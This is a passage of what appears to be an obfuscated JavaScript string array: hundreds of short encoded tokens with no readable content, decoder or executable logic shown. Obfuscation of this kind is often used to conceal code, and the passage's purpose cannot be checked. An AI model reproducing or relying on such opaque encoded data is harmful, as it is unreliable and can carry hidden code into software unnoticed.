NW','uSkrW4WXWR0','jumFWPxcJq','sSoRfCk9lG','jSkDe8oCW40','amkjsW/dSq','WOhcNCoom0a','iH7cRCoaWQS','WORdLmkZoIG','W5ddQ8oiauO','W70AoWlcMW','W5PmASk0WPK','WRi+eSoZnq','WRGqW7NdL0i','W6BdMmoQWRdcKa','W4DEDmkLWPW','WPtdG31wWRy','w1SuDMe','ggVcImotW7S','WQDKW6NdPgW','CSk2DgOS','W77dPmo5WPzB','W4TcW7CNjG','WQDBW43cR8od','xCo1amkGnq','WQ1lbZxdQa','WR8fWP7dLfu','hmkQESodW48','kCoLWRtcJmoo','kSoIab/dRa','WOT1WQpdGNi','W5NcUaSqW4u','W6tdJSoXW4La','W6ZcMaeFW7y','iSoyWR3cQCo5','bZ05qsO','WO/dKhj3WPi','W5i/WPSnzq','WPpdK3z0WOm','D8kLxN3dLG','aCkbW7rnea','WOuvi2qp','DmogjSkPca','W4HTW61rda','WPtcTcnuja','W4zjW4fBnhFcRmkQsmklW7S','W7HPWOdcI14','WPfcWOtcGLm','W4S2lJpcQG','hmkjtatdOW','o0eBWPJcGG','WOXAWRRdIq','W5RcJgG3W70','WPddNCk7psC','WRrqW5/cSCot','WPCmWQaJwa','wmklAhCK','W7JdL8o3E8kB','zaJdOCoaW7m','WOtdJh54WPi','WQdcQWv1jq','fSkLW5X3kW','WOG9ou0v','xhKBDea','W5VdVSoDxSku','qSkhWOFcS0m','W6X+WO1sW6y','g8kjWOJcSCoa','W6ZcGGG/W5C','WQWrdCo1nq','W55kyCkTWO0','WOr5WQNcPce','WOxdIhP9WO8','WOGydmoekq','W47dPmoAWPXZ','svmsEhW','W7pdICkXWPRcKG','WQNcKIddM8kF','W5RcUeHsW54','W5nnW709cW','W6dcQhDeW78','gCkskmoHW5q','cN3cR8ohcW','W6TZWP9gW78','W4njW7eEiG','W4H8WPrxW6W','nrFcVmopWQe','WOy9aZxcQq','WRT8WP3cHHe','lmkidmovW50','W6DasmktWOa','FxldNmoMrW','W4ydW5ddUIm','ACoTd8kpkW','WPW9WRldMLy','W63dQCkiWQ3cJq','WPi+lfmB','WPFdJMb2WOW','gSkkAuaR','W7xdR8o3WRrx','tmoKb8k7nq','W6tdLSoBif4','FCoCW6OCWOa','CapdQCodW7a','xtxdMmopW4q','CSoYW5pcGNe','W63cGIiR','v2u5Dee','WQ1XWOVdNhG','W48On8ovxW','W64Mob3cVq','WRzxW4VcRmob','WPSkj8oVfG','WQTMWPJdP0y','WOCEW4TaBq','WO3cT8obn1u','WPVdNw57WOm','W4HjB8kUWOq','WR17WR/dO2q','W5zgcaFdQW','hCkUW6zQjq','Cs/dPColW4G','W58IWOacAG','WRiPWReOvG','pmkyW5fGoa','WQhcRaHXmG','hmk8W6FcPfS','WOPMW7VcPSoX','W4iMdmoNha','dSoOlqZdTa','WO/cVrddLmkD','WRKAFaVcMW','hSo6WQ3cJmoE','WQaSbCo/lW','ACoTW7yYWPu','mqhcQSooWQm','W59gASk1WPi','W7ddMSksWRpcUq','W4FdJ8kIWRtcQa','WQf5WOxdQe0','WQvrFCogvW','mGFcT8omWRq','emkwrHldTq','gCkyqqhdTq','omoaWPxcL8os','WR1WW5xcHSkX','W7ZcMcqHW7O','gCkavctdLq','WRiNgmoZkq','kdBcTmouba','WO80pCoEla','W5/dISo3WOHv','W6JcNfnMW6G','cmk6qHRdQW','WRyxWPddNKi','aSk+W6hcP0u','gYhcHmouWR4','W7ZdUmopB8k/','sYq1E0O','smo1bSk+lW','W4xdG8oBjKW','W64to8ovoW','W5veW6LriW','WQqpW5pdOee','oK8mWPFcKa','WPq4h8oWlG','WORdLSoskvK','W7tdJmorWRv/','W4bxpZddKW','s1K6uLC','W55mW6qMkq','hmkcrG3dQG','W6FdGhnNWOS','WR/cGdhdNSkF','WRnJW5pdGCkI','WQ8DWOldKfK','hIqIuty','W6JdPGvoW6O','W5VcVG8CW6i','jSkAW59Xlq','WRytWO7dG0O','W4ntACkZWP0','Bw3dImoQyG','pmkFBaddKG','WR8YWRm6sa','W5VdICock1e','WOWPkKiE','W7JdMmkuWQlcUW','WQG2WOBdQ3e','smkrWRTXjW','gSkSyeiv','W4TUWRf6W74','WRZcNItdGSkc','W6VdRmkDWRXM','WQfVWP/dU0e','vSkkWPlcUfG','WPFcGCo6cue','WQNcJdNdN8ky','WQSkW7VdHLW','zSk8WRZcPh8','ySkQtwNdMW','tmkPWQJdItO','W7BdTSo+WQru','p0NcSmoaaW','DCkQtNVdMq','WOOQmfii','W4hcHuGUWRe','W4pcMMiiW54','nmkQW7hcJfG','WQLVWQxcS8or','W5bvqSk8WOe','WOmMAs/cSG','W7HpW51rpa','W4bmBmk9WPy','lmogWRZdKCoR','mCkzWRxdP8kl','c8oqWOtcL8oB','qW/dNCoCEa','W4znEmkSWP8','aSkrW4i/WQC','cbqIqqW','WRtdSmougY8','WQKeW6tdM10','WPlcPG/dP8kJ','WRKBW6ddGeS','WQ1gW4/cT8ox','WP/dThXxWQG','W5PxW60UoW','WOhcPHW5W7i','zNi5BwO','W5hcL1mJWQq','weezDwe','W67dGWGfW4u','WRK6WRiJwq','WOVcTceKW6C','W5pdQmkjWPlcPG','WPddHCkUoZW','quuqC2y','WR93WOhdG0y','W4dcVwarWPu','WP4jo2OE','WOeWWQpdVKK','AmkJqNRdLa','WR3cVGTQpG','a8kAWQddMCk5','WOmqWR85qG','C2ZdISoOzq','WROio8oilW','smkBWO3cOum','WOuXttVcUG','W6ldG8oqov4','wCoUfSkVmW','WPNdVLjLWQG','AmoXW5hcMgi','vmodnSkBlW','FSkJvgBdHG','WRLCWRVcPYG','mmkyWOddJSkh','WRKwWPiLvq','W7a2aX7cGG','W6mAurFcRq','WRZcOcnAjq','W7mdkCofkW','l8k1jCotW60','jmo4WOtcKCoD','EqJdO8oFW6O','WQbmCLBcUW','o1SfWOhcGq','W6ldQ8oxC8k4','W7PlymkCWP0','qSo3d8k9jq','W4/cO198W7K','D8kYA2qL','WO/dK8kGjZe','pmkkb8oxW4C','WPDNWOJcO0G','eSkRW6xcSey','W7L3FCkHWQm','W4nuW6ORkG','WRqjWP3dLK0','WPLqW5ldLmkO','B3ddMSoBqq','WO/cQW84W7e','W41xDmkQWPa','WQrpW5NcTqC','omkde8okW4y','WQaUdmo7na','WR0aW7FdHea','W53cRWeAW5q','lCkNzWFdJG','WO3dShrtWRO','W5/cTLegWP0','W5xcMrWEW4y','WQ0YWRKRrq','j8kaeCotW40','WQLmW4tcS8oD','W4S0WP8aEG','eCkBWQ/dUCkb','WPpdS8oYWP9o','WPq7vgGn','pSo8hr7dRa','ASoZW60HWOy','WRXnWQ3cGK8','W7BdKSkwWRJcRq','iJSTFcW','fSk/e8opW4O','WRmRpeiR','bSoKWR3cTSoj','W6JdQCkfW4ddKa','b8o3nqpdRW','WPddV8kUWP/cTmoOW4C','WRTNWPxcTKS','W6FdP8ogC8kS','WQhcQJ8RW5q','dCkZW67cR1m','FatdU8ouW7i','y8o9DWldSW','lHxcRmomWR4','hSkrW4VcQmoO','rWJdNmk1WOK','emkhWOZdPCk/','WPblWRtcGsS','WOnaW4FcVSoQ','WQu4WQGPsW','W6Oqjmohpa','mHdcQmocWR4','BSomaSkKgq','W4ZdNSogECk1','ECk1C3KM','W4znW6i0oG','W4/cPIulWPK','W6qFjbJcIq','WQdcNaH3hq','imkpW5D4jW','j8oYaXRdRq','gmkDed3dVW','BHlcISkGW6m','ee06W73cJq','aSo4WQpcQmon','WRCBWP/dKKK','W7uTaSogjW','yCo2W64YWOi','W6xdICkuWR/cTq','W6bLymkIW7O','cCoJksddVW','WOCKW7ZdV0O','iZGbuqm','W5XgFmkYWOi','WQNcUWDOoq','W5NcMYuQWR4','zH7dQmojW6K','C8oUW64HWOG','W4ddNCkQWP/cKq','WQW7emoSmG','WR8gW6pdHuW','WPZcIqztpa','W7ldUSoAFCk/','iJOgCJu','rgBdI8k1W48FW4r7W6BcNSo6','WP4+EtVcQW','FhNdSmoMrq','sYNdNmk1WOK','zHtdT8o9W68','A8oTW5dcG3q','W6tdMmkCWRJcRG','W6BcO0HiW7O','zGJdUSozW6m','WRzXWOpdVvu','peqAWOtcJG','FftdPSoQrG','WQ/cJ8oAbv0','mCk8BqldGq','W6XZWOrxW7C','W74Ak8oBnW','W63dU8opFCkv','WQX0WOhdPf4','W4jsDmkRWPW','t8oOW5JcQfi','hKfUW73cQq','fJiStJW','W5PdB8kGWPG','WR8lW6hdNKW','W4lcVgb9eG','hCkgWOFdNSk5','qqFdSmoTW5m','FSoPW6a/WPS','q8kFrxBdHa','m8kgd8oDW4G','WQS2f2ap','yCkqsvCf','W4mdg8kPxW','WOGvieip','W78tomoapG','WOBdGhnWWPm','tSkzEgGY','nr3cUCojWPO','h8kyWQZdJSkG','h8oZWRBcVCot','kmo4WQVcQ8o8','WQLyW5VcRmoD','W77dOSowWP9J','WPOAWQmbsG','BmoNW6mXWOm','ACojiNxdNG','nSkxrs7dRa','W4ldTmkLWONcVq','k8oWhmo4','W5rpW60Rpq','wmoZW4eCWPS','ESoLaCogeW','W6BdOCovzmk9','oIayWRBcSa','W7lcKuD0W7q','W5NcPauAW4q','f3BcSmoHhq','WRO4WQy/rq','WR8BW5JdOhC','W6hcQhTtW6C','iSkDW4rNpG','W4zeW7yZlq','W7JdPCoHWRPy','vhJdLmksFq','W4arWOxdI2G','WQC8WOq7rq','W4JcMYrBpNHV','BhhdHCoNEq','W7JcQ18lWPa','WRNdM8kJneC','WO/cRSopov4','orFcT8ouWRi','yIpdTCoQW44','bZe5xIm','WQpcKW4yW5u','W5BcNgyOW4S','W63cNejHW78','hZv7WORcPq','FmkQdhWO','WR9wW5FcV8oD','WQLYWP/dQ1e','B3ddMSo4EG','WPdcRqFdP8kS','f8kWW43cKMe','A8kzWRVcT0y','WQNdRLn+WRu','WPbLWQBcPIi','WOq1lv4s','aeatWOBdPG','W67dHCkgWQ/cKq','W5pdJCoxlvS','W4P7rYRdLa','W5nKW5m5kG','W67cQ31FW7i','W6XQWRDoW5O','yCo9W6OJWPy','WOq2DZ/cTq','W6PbamkGWQy','bJeNtti','W4FcG35vW5m','WR8sWP3dNu0','WRpcQbTZmq','WQLSWP7dUuq','W6f/WOXlW70','pa7cU8owWQW','dSkluWtdJa','W5ZcPbizW4O','W4/dM8oKeu8','iJLMaHtcImkaWPiIW43cG8kf','jmo9bHxdQG','W7NdKcCMW4K','WR7cGsJdISku','WQbsW5pcPmon','vSoqW4SJWQe','WRZcICoxj34','WOWNDZxcRa','W5ddLSolkey','j8o7fqFdOW','W6/dHSo3WRHL','WPq6bmkbmG','d8kFWQ7dICkN','WPNdK3TXWO4','bSkDB8obW4a','W61guJVdHW','WPjRWRJcTtW','u8o1bCkbhq','q8kvWO3cSua','W4utWQ15W7C','W6KflrpcMG','W7nybsJdPq','bCoWew/cIa','WPddGSkTnYK','j2GJWR7cOG','WOjFW4ZdICk0','W4TqW74qhq','sCkYWPhcN1i','xmoGaSkSja','rYNdPmoyW4m','iH/cQ8ohWR0','W6NcUWCBW4O','zCkRCMCM','WP8GBshcRG','WQa1W60mf8oLWPxdJG','WRVcVaTNjG','W4LDW6mMkG','efpcMCocka','WQ86WQaQra','W6VdUCoLWQTm','oCkOW5jNmq','ovrNdHC','WQxcHttdNmkz','wxGrwue','WPWvnw8u','zuq5u0a','WRHXWO7dP2K','wGddKmolW74','F8k6y17cPW','m8kidmovW4m','dmojW77cJhi','W5VdImoAk0O','mxFcKmoypG','W5nDW7q0ka','W4xcTXqkW4W','hSoOWRZcN8o3','WPKZWPeOEq','W4rlBmk8WP0','WP3dGM5OWOW','gmklWQddICkG','W6FdUCkpWP/cLW','f8k3WO3dHmkp','W4RdSSkpWPtcIq','W57cHe86WRu','DCoSjSkCrW','WQVcSW1NoW','pv3cTmoxea','bMegWR/cUG','WPOVamoveG','WRj2WOVcGK8','WQVcKtldGSkm','WPlcUGJcOmkG','WP7cPW7dJCkv','gCk/W63cUeG','W5blW7qNpq','WPhdOSkjos8','eSkCWQBdNmkT','bt5qq0S','WQhcGYmeW7O','W7pcGfT6W7W','WPTyWRZcSba','C8kNxwNdHq','WOPMW5/cISox','WObaW5BdI8kG','FNtdUSo6xa','WP4/EdVcVG','kvWxWOtcMq','a8kAWQddImk8','BmoOW7K5WOi','WQJcUWnPjW','W4hdGmoQgCkz','W6ddHSkiWRdcTq','W4ddJNGhrHDXW6KEWQigjW','cYeIvYe','uCoqW57cIwi','WPGGEdZcOW','yHxdV8oFW64','WQRcTXDtfq','WQCgW6hdN0S','dSkYEIFdIq','WOD+WR7cVti','vvm1ruO','pCkPDHpdQa','ctmSuYi','aCkMESkRW44','vSoXW6FcO1i','W6WFi8oCmG','W49aidddLG','WRWzW6ZdNK8','b8kjWQFdG8k8','W4Pba8k+WRC','WRD1W4NdP8kp','vSkoWPFcO0m','hLXUW73cOq','W7RcPx1XW5m','Cmo2W4tcHg4','WPr5W4NcVa','W49jyCkOWOi','WPaGnvKq','W6BdJmkEWQNcSG','r8oAW7RcO3u','W6dcQr4yW6O','dmo0W4dcRLK','WPFdKgvxW6a','W7X4WO9uW7e','s8o0g8k4mW','WQXMW5FcRSoO','WPtcV8kxgZa','WPldI8k1kdu','W6RdKCkwWRdcVq','W6BdMCkNWPpcNW','Dmo8W6O9WPq','WPxdGM9XWOG','WPO2CdZcTq','WOnDWRVcUti','W6VcNfT1W7C','W6iskXlcGa','WOmXfZah','f184WRBcRa','t2BdNSoUzW','lu3cTmoyfa','WPtdN8k8oY8','W5TxW6y7oq','W6GOcCo9aW','WPL5WQ/cUYK','gCkAWOFdVSk3','WQ9hWO/dP3G','W6NdR8kWWPtcJa','W5TizmkGWRu','W6zPfSokWQq','WQyeebVcVq','Fmo2W641WPy','t8oReCk8jq','A8o1W4RcQ34','j8ksnmk+WQO','fZ4Hssy','WQe6WPtdLee','WQe1WR4+tG','W5pcQZNdLmkl','WRbfW5JcS8ov','pSkkfSobW4W','W5G8WPahDq','W5PBoZVdLW','W6ldPmoQxSkF','mCo/bHxdPa','WQNdMw9bW7u','W41eosVdGq','WPqEamoOra','C8oTW6KKWOC','pshcJCk6WRW','WR7cOb9ZpG','W6VdUmoeCCk7','aSoGWQZcRmou','W5bjFmkPWOm','qSoVfCkIja','W7ddVmkYkHO','WPfnW6NcTmoQ','WR4HWPqdDq','WO0SfuWn','dmkhsrJdSa','W6VdMmknWQpcVa','peNcQmoffG','WQxcNW/dQ8kd','W7ddTCknWPJdKa','W53cG104WQy','nmkxW6ZcNx8','WPddJxPKWPK','duhcSmoicW','W5ThACkUWOi','W4NdGCoome8','WRWhW6ddH10','W6eriCoDmG','iKGyWOFcJW','W5FcHf8/WRi','WQXMWP/dTfS','WQGjWPtdHu0','WPRdNM55WP4','kvtcVCovfW','paFcVmouWRG','t8k+WPBcVva','WPWyusZcRa','WPWria','W6qMp8o/nG','qKydCxy','CCkOshNdHa','W7zlW5tdGCk0','dJG9Dcq','W7KckGpcMa','W4LMbctdNG','W5FcIbD0fq','WOCLWPpcVuG','fmkyWRxdImk0','lSoRbaldQa','WORdImk2huq','fCkWCs7dGq','WR1nW5tcTCod','WQSMbmoVnW','BSk4shJdIG','zCk3x3tdLq','W5JdH8oRWRnf','W6VdImkjWQhcSa','b1FcM8ociG','W65IjcpdHW','bmoNWRpcV8oc','W5FcLqTMiW','pmoIeW7dVG','WO0yWOddGNq','gSk0jmoeW7a','aCk3W6ZcQ1G','W5OXiGRcQW','x8o3kSkLga','C8kFtgmb','W7zVWPvpW74','kmo7ACkLWQ8','EspdT8ocW4y','W6BcGYi3W7y','WPBcVriMW68','ht4LwZq','oZmNquS','W4BcQ1D+W7G','o8oRaGtdQW','y8o2W4hcHhS','W5RcQaiAW5K','lLpcSmoqba','WRyQWRW8BW','o8kEW4zTka','yaFdOSogW6q','WRuZh8o4oW','mKytWOFcNq','W5FcRqnBgq','Dmo0W6qPWPu','W6/cK157W7G','W7mznCokpG','he0rWQhcJW','WR5zBZxcMG','W6FdLmkJagC','WRvfW7pdI8kj','gmkygCoWW7C','dmkKBItdJW','W7lcI15QW78','W7BdL8kiWRpcUW','g8kerW/dPG','br7cP8osWQ4','W64MaSoysG','WPtdHSkZptm','amkDrX3dTG','WQ1UWONdR1a','b3FcUmoNmW','cmo5WRBcQmoo','oSkEWQpdNCkM','WOa6EtRcUa','W6XLzmk8WPu','WRldVmkJjeq','gSownZJdHW','bSo6WRFcV8oj','qConjmkooq','WRRcHCo6aLq','qmkiWRRcLL4','W63dI8kuWQhcVa','iCkvWORdR8k8','WO3cPSoOjtK','qCkkWPVcVfG','eSkfvHJdTG','hKvUW73cQG','W6FdQ8kJnwy','g8kBtHpdTW','W47cJCo0WR9z','WQJcUsP0mG','gSk1W7RcRLW','zqNdSSoiW70','imofWQJcKCo9','WPWKAt7cUG','W4xcHL0SWR8','W63dNCo7rmkU','k8oFWOVcN8oS','ymoUW6SWWPy','WRtdSmoucXO','WOyussRcJW','WQmoW6ZdHui','umoVaCkRjG','DSonlmkPoq','e8k8WQZdUmk3','WROZhmoEjW','WPRdIgf4WOe','W7hcNCoDxSk+','DCoYW5FcNx8','W4hcGfWGWRi','W4ddMSoIdfe','W6RdT8oPWQnf','ymkRD3yI','rKCdEM8','W6xdR8o1WRTh','WR0+W6NdHei','WPGdWOdcTaa','W4hcVgPhWPy','aJGJtdW','waZcJCowWR4','gZlcKCocWR4','WRGcW63dGvK','DSojiMxdMW','W6ldTSooFCk7','hSkfqcBdQW','WPxdUmkBncK','W5bmW7CQkG','juWtWOBcHG','fSkdWRFdKmk8','WRWiW6ZdGfK','WO8HFZtcOW','WPhdTImcWOVcIConW7qTmr4','W5TpoZFdKq','WOLeW57dLSkZ','WRHxWRG7yW','WRJcT0yXWOu','ofqpWPdcIG','gSo0hw/cIa','lmoChJNcNq','pCo5ialdSW','fSk/fCoOW4y','zXddT8ouW7m','rvavDMa','WQCbW7ddHu8','W6xdJ8ktWR7cSq','fg7dSCoLra','WR5qW5hcRSoe','tmkEWORcT14','WPpcOmojm04','gSo9WPFdHCkb','g8kutrldSW','ySkWDf7cQa','WRqtfgW','WP1KWQRcPIS','W5ZcQmk6uvq','W7RcNGS7W60','W7xcSr4zWOa','W5NcOc8yW5G','btOguaa','W7arpXVcNq','oCktW55LoG','W5RdLColkvW','W6xdHCkNWONcKq','W7JdUCknWQpcJq','oSkdW551kG','WOZcPx1DWOu','o1yFWPJdSW','W4jYW6eqjG','omkbcmoaW5i','WP/dVmobicG','hmkcWRxdM8k6','pSoWWPdcNCo0','iSkhb8obW7e','W7WfpXVcNa','WPtcHGldJ8kx','W4JdGmozlv0','eCkxWOpdJCkl','W4Pkz8kPWOy','WP5QW6NdN8kv','FmkUWQBcGwa','WP4XFsVcVG','WOi2pLKC','W6pdKmoQWPtcJa','WQ85WRdcLCoh','WOiXk1Oq','WRXsW5dcVSol','W5RdISoajue','bSkwWQRdJmkS','sSkIy1ZdJW','pmkuWQBdUmoa','CSkkCgqQ','WP/cQmocjKy','W5hdNCkuWR7cRG','oSkkemomW4m','W51wD8kIWOu','uCkKWPBcNLa','W4/cK1D+W5S','WRGkW6xdNfC','W4zlW6mNjW','W65qfSokWPG','W4xdVCoGkva','qSkOWQBcP3O','WP4pWP8QtW','WP1ZW5dcVSkU','W5rGW6e4gW','W43cKfrDW7m','s8krWOFcOuu','WOKIlueE','B8k9swBdIG','W6hdLmoItwm','W7b5orhdIW','W6btWOLzW7O','WPu3oe4z','W6VcNKTGW7e','FLGmDee','WQSwb8oBmG','WOqBkgC6','WQBcLYSIWOG','W7JcNKP5W78','W6tdK8koWQJcVa','c3OgWRtcKG','jJGMEJu','m1lcSCoccW','W5CIWOukzW','q8oCrfddSW','W6tdQ8oIdKS','oSkyfSokW5y','hCo2ebJdPa','WRy7gCoYkq','W6Cqn8oioG','imo9fGldRa','W63dSmoaWRLC','CSokW7FcV3i','BxFdM8o2zG','A8o8W603WPC','DNNdHCoWEG','WOPOWO/dQ04','omoOWQFdGCkN','WOVdUSkZkGW','lv3cRSo9iW','W5ftWOzDW7a','ymkSENOP','W6NdQ8o8WQfF','irFcS8owWRy','WQSaW6BdNuK','gSkeWQBcT8o1','W6ldHCkMWPRcMG','WOz6WONcNGa','W5uFWOG7wq','W6TbW6eRlq','WRaWh8oxW6hdL3ldHNhcKLZdTa','nSkrbSoqW40','W7pdJSkgWQJcVW','WRtcUH5NjG','W53cTmkAW4RdIq','WRhcImo6fa','WQj5WPRdTLW','WP/dK39ZWRy','DCkCvvFdMa','WR9HW7hcISk+','W4xdUSoFuSkS','W4NcVHmvW5G','WQC/WRKGvG','W68ynHJcGa','WRzOWO7dVIW','gcasDYe','W5tdHCk3WRlcSa','WQ91W5tcImo3','tmkoWOFcT18','WORcG8oEp3i','nmkFWPBdOCkI','quytz2W','WQ/cGsJdGCkf','W6FdMbLFWOi','ACkAWRdcNxa','W5SQWRedBW','WPLrW4FdK8kX','dKddKCoeeW','WQpcRXTTjW','WQ/cIWmxW4C','W4tdKSodiK4','W4SSo8oBiG','WPnqW7FcVCoM','WPDqW7/dK8oN','WQyKec/cSq','C8k2Bwa0','DCo6W5RcHhS','BSkGyxOX','WOvOWRVcOsC','mKerWPxcNW','WRPOWPNdRK4','W6aklSouiW','WOSSpfmg','tmovW5/dTHG','W4WtbdpcOq','W77cJCoqWP1d','W6rdfSkSW7O','W6Sgo8oviW','WQ3cRX9XmW','WPpdLmkRcZ4','WOCJl0aq','WOZcIYD2oa','bmogWQFcICoX','W74gkmoinq','mSk4wrZdIq','zCkZtx/dMW','d8krWOVdPCkk','W6TNWPnBW6y','W71zWRn7W5a','WP1KW6NdJSkx','WOxcRGC6W6a','WRFcSHTOjW','W60FiSohia','WQhcTqO7W5O','imoJaqZdOG','vCo4kSkgmq','W6T1WPvlW7i','g8kasq7dPW','bmkxWQ7dHCoa','WPi0peyw','WRdcI2bCjW','WOxcQHS3W4m','yaRdQmozW64','cs8Oxsy','WPW9CZVcUa','WPGAbtVcOW','Eh0Vw2i','W41ZWR9FW64','bSksWQ/dKSk0','WOtdJxjGWPe','W6tcVbixWQa','ft4Nvsq','khxcMSo2lG','nfpcJmo7aq','WQZdJ8oeg0S','WQ03W54gDq','W4KTkSo/ia','WQNcRX8+W4m','p8ksW6xcIx8','FCk8y2eS','d8kfWQFdKSkN','ymk5EMC2','W4FdLmoxmea','W4lcUGKwW5K','WRRcSH92jq','WOS0FsRcUa','nCk2zYldOW','x8oTf8kHkW','W5C2k0/dPq','W5JcUHugW50','WP0LzdpcVq','W5zDW7a1jW','meqSWRFcVa','eSkYW7TYnW','WPpcMIC8W54','WQyYWO7dMfK','WO7cPWddN8kE','W6b6WOHCW6u','WRJdM8k7cHy','WQ1GWOddTLy','j8oBAtFdIq','W63dN8oznvW','bCo9iJddJW','W6hdNSoldfO','W5BcHLOOWQm','hmovW7RcOMy','d8oZWRhcN8o3','WR4ZWQebza','W6HRWPngW7y','kSkkWRZcNv4','W47dHmkqWQ/cKW','W7FdJmoWWObY','W4xdVmovb2e','W7JdNSogFSkW','FCoCB1ZdSq','W64tpCocoa','W6hcOL0gWOi','WRaGW5tdJJy','W7BcMmkDWPrd','umoyWQBcR3S','p2eNWRlcMG','W6Wfgd/cJG','bCoZWQ/cS8oc','W7FcKufJW7W','W7n+WPvAW7C','WRdcMCoImxq','WOvMWR/cPZq','WQqSW4/cLCoW','waJdN8oaW7e','WP82EcRcRW','WP7cKsb9eW','W7yBWQWTrW','dt4IvIG','W60CkaVcLW','WO7cOSoykL8','WORcP8oznL4','vLivF3y','WP4VzdhcRW','WQPZWOBdRu8','r08mDNm','WR9RW7mtpG','W5nkiI7dIq','imkcWRTuoq','W7RdSCo6WRLg','W7iVgCo/gW','jIaWWOdcMG','mCkztsxdHW','ymo2W7uIWOi','WPZcVSoCa04','s1agzuq','smoJm8kNea','W6qMamoAiW','WOzPWQBcSJq','W5xdISoaifG','WRFcQs12gW','W4xdS8kcWR/cUa','WR7dUCkBhdW','k8ociHpdLq','W5zaWQxdGsW','WONcUHBdVCkk','EGFdVSoAW78','sSo3mmknrW','x1SzywW','W7qDlSolja','Fmk3CwG6','WPeAg8o2da','WO5dW5tdLCkT','W4iIW6CGxa','yCo3W40gWOG','WQqyWOZdMeG','W53dLMGuW4C','zSoTW4JcJg8','tSowW7xdO1u','WR3cOSoxa2m','WQ3cMIxdHmky','WPmaWOVcNcS','WONdGCkVpZO','FZBdPCo8W44','FmowDKyX','B8opW4pcJKm','uqhdNmofW4G','qMT4w20','WQHlW5xcQ8ol','AHZdU8oaW6q','W5lcKuyOWRm','WRhcSGCEWOG','WQivvb3cMG','f8oTW4WNWPm','WOOxqsuW','jSkxgCodW40','xCkEWOVcVfK','iCoYnd3dTa','sJPNW6ddVCkxW4ZcOeJcHea9','W5hdUSozwCkF','oCkQlr3dUq','fSkLW6emea','WQzLWOZcUXC','WPBcLxvLoG','W7RdTCoNWQjB','FmorW6CsWR4','aZCKqsm','CmkRA38m','WQiuWRGJqq','WOJcPWC3W7m','W5ZdUmogB8ki','W4bvW6OsgG','zCoZWRxcTvG','eSkkWRhdGSkM','WQemWPddIKm','W5zGWQ/dMsW','B8oVW6CwWQa','WQ53WPRdVK8','WQeZWRqOta','WORcPmore3O','DSonamkhlW','W7yKWQ0AwG','W7RdP8opESkI','WPZcUqnUaG','cHedBre','hKObWQBcUW','WQHKWOddVuu','WOmWWP3dVfW','W6FcT0y6WOu','h8oLW5XJhG','WPvEWQXSW5uEW7S','oGdcVCoUWR0','W5ZcHaWXW6S','WR81wW7cKa','W5nXAmkwWPW','WP8Ef24v','WP7cR8onjLW','DmkPWOFcILW','WOTuoxS+','WQSSamoPkG','Ea7dQmonW60','WQf7W7ZcOmoF','W5dcJsLOWPa','WOePW5ddGSk3','tSkbd8kRW6K','W6OhcdpcHW','smoRdCk8lG','WP9pW4RdKCk/','WQODW7tdNKG','WQ7cLGrzgW','E8knzeyH','WO9ue0Oj','WPnGWQpcSsW','DMZdICo5zW','W6mXoYpcMa','WPDOWRtcUIC','lhBcMSk8hq','WQW6WRu3vG','W63dVCoOiNW','WRiRWQOLva','dCkCWPldHL4','W5ZcVXalW58','uKCgywS','iCkjWQ52uW','WRZcVSoTjx4','omkic8oxW4K','CmoddgK4','zmkHzg44','WQ3cOqr9ja','WObMW7FcQmoF','zCkry13dQa','vmkByNBdUq','W4vdW4G3lG','W4TEFCkOWOm','WQ7cLYP1pa','W4/dK8oiiee','jCkcdColW4G','W6vGW6eMpa','W7BdTCoYWQfD','W5BdM8ohdLi','W5BcRuuWWQK','mf8zWPJcNq','W5tdGmoyWRe7','W4ODjmobxa','pmkFWQddJmkR','WPOlWQuVtq','gmkifmosW4i','WQWYWQK0qG','W7pdS8o0WQPh','W4pdRmoCoMS','WRnfW6xdJSkG','sY7dKmo8W6q','WQfvW5/cVCoj','t8o2W4tcUgy','w8kci8oSW74','pCo2erVdVa','cmoIWRtcTmoa','yCkXAx4W','WRTQWOldRui','W4y8WQy7Da','DCo8W5NcLxO','bsyHFty','WPZdPCopESky','WQ7cVqjMmW','W6uNkmowjW','W5NdK8oFWPnV','W77dSmo0WRHe','W7D3W4Gsla','AqRdO8ogW6O','W7HdWQBcTqO','neRcTCocaa','W51pW6G6kG','mmkjfCocW4G','W7FdSSo5WRHo','WPtcUCoCnKa','WRmUWQO+rW','jmo4iY7dJa','W6RdQSoGWQDu','u08uz3e','WPvkW4/dKCkY','amkeWPBcPmow','W70rWP8fxa','WPNcPrVdImk+','W67dLSkjWRxcUa','f8kcc8oWW5q','WRTVW6FdT8k5','d8kDsrpdPa','WP5oW7hdTfK','WPlcPSoimKa','WPfcW4ddI8kG','WRWnWO/dV10','W7xcJ1bKW7S','WRu+cvel','xg/dMCoqEW','WRBcSGH1iq','Dg3dI8o8Ba','BSk9rxNdLa','W63dNCkvWQRcQa','WRdcSNe3W6C','WQ3cHdtdMSkc','tc/dKmowW4K','lItcQ8ocWQ4','WR0OW54Eyq','WPJcOSown0i','WReYW54bvW','lmo8kdRdKG','ovVcUSolea','WO/cIbSUW5m','WP5RWQFcQsy','yaJdQ8ohW6q','kWJdKmkOWOu','WQxcMIldGmk+','qmkFWQxcTNu','xej4uxa','W4BcLea5WQK','W4LSWRTqW5a','W5/cMviVWQu','WPtdLw9/WOG','WRecW7pdMfS','WOCrW7ldHf0','hSk2n8oaW60','WPfqW57dHSk2','W7ddQ8oeFCk1','W7ddUCosECk8','WP3cP8omnK8','W7BdLSktWRhcTG','jK/cVCobdW','bd3cKmoM','WOKtW7NdMNS','W4nCW649lG','xmodeCkIbq','WOyZaWRcJG','W5/dLSoaWPTv','gCo9WRtcSSoX','WPpcRmo+kLa','WOLNW7dcGmoX','s8oOW40KWOe','WPzxWOhdIvK','WRyDWOhdGvO','WQ5eW5RcVSoC','W6D5WPDSW7a','hSo9WOFdPCkV','FSorg8k+ca','W6m1gdpcJW','WR/cIqZdGSk/','WOJcTr80W7a','D3VdNSoUCG','WPRcT8oymva','t8oGW7FcQxq','WOS3gfKQ','WP4IieCk','W7CSlmockW','WRxcPqRdTSoJ','WQirWOVdILa','hJWQuti','lI4fxZW','W4DtW783jq','W65vlfRdLq','WQ5lW47cTSoa','WPXJWR/cQJu','WPHGWQdcOd8','W4xcMuyNWR0','E8k+WRBdPCkK','vXRdLSoWbG','W7FdImkDWR/cTW','WPjeW4/dJSkx','WQOSW73dMei','WQm9WQiSqq','WRRcIYVdI8kx','gmoRB8orW5u','ySkhF2xdMq','WQRcRbPynW','W7FdQSoKacy','W5xdS8klWR3cTa','yW/dVSokW7e','WRGuWOhdKfi','WODKWQJcOIG','A0RdKmoxqa','W47dPmoAWRv4','WP0G